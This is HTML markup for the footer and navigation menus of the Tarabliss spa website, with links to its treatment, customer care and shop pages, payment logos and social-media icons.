				<section class="elementor-section elementor-top-section elementor-element elementor-element-1513d498 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1513d498" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3779a8bf" data-id="3779a8bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-249194ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="249194ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-f252e35 elementor-hidden-phone" data-id="f252e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f66da2a rotate elementor-absolute elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1f66da2a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="105" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1024x134.png" class="attachment-large size-large wp-image-193" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1024x134.png 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-300x39.png 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-768x100.png 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-1536x200.png 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-2048x267.png 2048w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-600x78.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-69a6bf5" data-id="69a6bf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454a49ca elementor-widget elementor-widget-heading" data-id="454a49ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Tarabliss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b13636b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b13636b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e2fd417 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7e2fd417" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7e2fd417" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-item">Our Philosophy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-item">Brand Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e2fd417" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-item" tabindex="-1">Our Philosophy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-item" tabindex="-1">Brand Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-537f59a" data-id="537f59a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83c1c21 elementor-widget elementor-widget-heading" data-id="83c1c21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facial</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c39a342 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c39a342" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-05eae68 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05eae68" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-05eae68" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4333"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-item">Signature Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="/therapy/bespoke/" class="elementor-item">Bespoke Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="/therapy/next-gen-aesthetics/" class="elementor-item">Aesthetics Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="/therapy/hormonal/" class="elementor-item">Hormonal Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="/therapy/gentlemen/" class="elementor-item">Facial for Men</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05eae68" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4333"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-item" tabindex="-1">Signature Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="/therapy/bespoke/" class="elementor-item" tabindex="-1">Bespoke Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="/therapy/next-gen-aesthetics/" class="elementor-item" tabindex="-1">Aesthetics Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a href="/therapy/hormonal/" class="elementor-item" tabindex="-1">Hormonal Treatment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="/therapy/gentlemen/" class="elementor-item" tabindex="-1">Facial for Men</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-46c32e5" data-id="46c32e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4ad5c elementor-widget elementor-widget-heading" data-id="3c4ad5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wellness</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98ca3fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98ca3fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c59d67 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9c59d67" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9c59d67" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4906"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-item">Deep Sleep</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9c59d67" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4906"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-item" tabindex="-1">Deep Sleep</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5eb67d56" data-id="5eb67d56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26406f20 elementor-widget elementor-widget-heading" data-id="26406f20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer Care</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1493eecc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1493eecc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3110a6b4 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3110a6b4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3110a6b4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.tarabliss.com.sg/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.tarabliss.com.sg/studio-policy/" class="elementor-item">Studio Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.tarabliss.com.sg/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.tarabliss.com.sg/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3110a6b4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.tarabliss.com.sg/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.tarabliss.com.sg/studio-policy/" class="elementor-item" tabindex="-1">Studio Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.tarabliss.com.sg/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.tarabliss.com.sg/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-557ae705" data-id="557ae705" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a5941 elementor-widget elementor-widget-heading" data-id="88a5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35371828 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35371828" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-153ef611 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="153ef611" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-153ef611" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2529"><a href="https://www.tarabliss.com.sg/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.tarabliss.com.sg/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.tarabliss.com.sg/cart/" class="elementor-item">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.tarabliss.com.sg/checkout/" class="elementor-item">Checkout</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-153ef611" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2529"><a href="https://www.tarabliss.com.sg/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.tarabliss.com.sg/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.tarabliss.com.sg/cart/" class="elementor-item" tabindex="-1">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.tarabliss.com.sg/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4580b4b3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4580b4b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35fa4fac" data-id="35fa4fac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28c80669 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c80669" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6bb86" data-id="e6bb86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6745f66e elementor-widget elementor-widget-heading" data-id="6745f66e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2023 © @Tara Apothecary, All Rights Reserved.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-165f7176 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="165f7176" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01.jpg" class="attachment-full size-full wp-image-194" alt="Paypal Logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-01-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-35694226 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="35694226" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02.jpg" class="attachment-full size-full wp-image-195" alt="" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-02-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-79a7ee99 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="79a7ee99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03.jpg" class="attachment-full size-full wp-image-196" alt="Mastercard Logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-03-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14891969 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="14891969" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04.jpg" class="attachment-full size-full wp-image-197" alt="Visa logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-04-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-73d1d6ee elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="73d1d6ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05.jpg" class="attachment-full size-full wp-image-198" alt="American Express logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-05-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e934668 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5e934668" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="640" height="400" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06.jpg" class="attachment-full size-full wp-image-199" alt="Atome logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06.jpg 640w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06-300x188.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/payment-06-600x375.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12b6797a" data-id="12b6797a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16642777 e-grid-align-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="16642777" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb7c68" href="https://www.facebook.com/Tarablisspa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2e6a20" href="https://www.instagram.com/tarabliss_sg/tagged/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-1d9c099" href="https://www.tiktok.com/@tarabliss_sg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4e7148d" href="https://www.youtube.com/@tarablissskinhealthwellnes2336" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21a1a278 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="21a1a278" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us for #skincaretips!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
